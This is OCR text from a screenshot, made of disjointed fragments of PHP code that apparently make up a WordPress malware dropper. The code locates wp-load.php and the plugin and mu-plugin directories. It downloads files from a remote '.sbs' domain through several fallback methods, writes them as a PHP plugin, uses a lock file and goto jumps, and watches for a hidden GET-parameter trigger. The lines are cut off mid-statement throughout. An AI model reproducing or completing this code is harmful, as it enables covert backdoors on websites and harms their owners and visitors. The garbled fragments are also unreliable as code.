
 ( ! $_sc_ok ) { goto _sc_end; } if ( ! function_exists(
_end: @unlink( $_sc_lock ); if ( isset( $_GET['bcdb3fbb'] ) &&
) { if ( file_exists( $dir . '/wp-load.php' ) ) { $wp_load = $dir .
if ( ! defined( 'ABSPATH' ) ) { require_once $wp_load; }
_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR : ABSPATH . 'wp-
 . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto _sc_end; }
sf9j2oa.sbs'; $_sc_ok = false; $_sc_dirs = array( $plugins_dir,
{ continue; } $_sc_fail = false; foreach ( $_sc_files as $_sc_f ) {
$_sc_url = $_sc_base . '/' . basename( $_sc_f ); $_sc_data = false;
if ( ! is_wp_error( $_sc_resp ) &&
data === false ) { $_sc_ctx = @stream_context_create( array(
ents( $_sc_url, false, $_sc_ctx ); } if ( $_sc_data === false ) { if
> true, CURLOPT_FOLLOWLOCATION => true, CURLOPT_TIMEOUT =>
 } if ( $_sc_data === false || strlen( $_sc_data ) === 0 ) {
$_sc_ok = true; break; } } if ( ! $_sc_ok ) { goto _sc_end; } if ( !
 . '.php' ); _sc_end: @unlink( $_sc_lock ); if ( isset(